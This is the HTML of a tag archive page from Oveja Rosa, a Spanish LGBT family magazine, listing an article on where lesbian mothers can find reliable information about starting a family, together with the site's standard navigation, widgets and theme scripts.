				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/03/maxresdefault.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/03/maxresdefault.jpg 1920w, https://ovejarosa.com/wp-content/uploads/2016/03/maxresdefault-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/03/maxresdefault-768x432.jpg 768w, https://ovejarosa.com/wp-content/uploads/2016/03/maxresdefault-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/antony-hegarty/">Antony, el compositor transgénero que revoluciona el panorama musical</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">foros de madres lesbianas</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>foros de madres lesbianas</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-86523" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-86523 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="86523"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-19465 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-banco-de-semen tag-cryos tag-dos-mamas tag-foros-de-madres-lesbianas tag-grupos-de-madres-lesbianas tag-madres-lesbianas tag-madres-solteras">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/madres-lesbianas-3-sitios-donde-obtener-informacion-fiable-formar-una-familia/" class="mask-img">
				<img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/09/Woman-with-computer-1.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/09/Woman-with-computer-1.jpg 2048w, https://ovejarosa.com/wp-content/uploads/2019/09/Woman-with-computer-1-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2019/09/Woman-with-computer-1-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2019/09/Woman-with-computer-1-1024x683.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2019/09/Woman-with-computer-1-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2019/09/Woman-with-computer-1-272x182.jpg 272w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/madres-lesbianas-3-sitios-donde-obtener-informacion-fiable-formar-una-familia/">Madres lesbianas: 3 sitios donde obtener información fiable de cómo formar una familia</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 175</span></div><div class="excerpt body-color">¿Os habéis fijado que cuando coinciden en un grupo de gente dos madres de bebés ellas parecen olvidar al resto<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "foros de madres lesbianas"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
